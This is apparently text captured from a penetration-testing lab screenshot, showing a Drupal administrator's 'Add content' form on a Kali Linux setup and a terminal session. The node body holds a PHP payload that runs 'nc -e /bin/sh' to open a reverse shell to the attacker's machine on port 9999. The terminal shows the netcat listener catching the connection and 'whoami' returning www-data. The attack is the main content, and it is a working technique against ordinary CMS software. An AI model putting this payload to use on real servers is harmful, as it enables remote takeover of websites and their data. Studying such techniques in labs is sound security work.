 Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Home » Node » Add content
There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the available updates page for more information and to install your missing updates.
Title *
ncshell
Body (Edit summary)
<?php system('nc -e /bin/sh 192.168.18.131 9999'); ?>
Text format PHP code
About text formats
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
kali@kali2020: ~
文件 动作 编辑 查看 帮助
kali@kali2020:~$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.18.131] from (UNKNOWN) [192.168.18.140] 43768
whoami
www-data
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS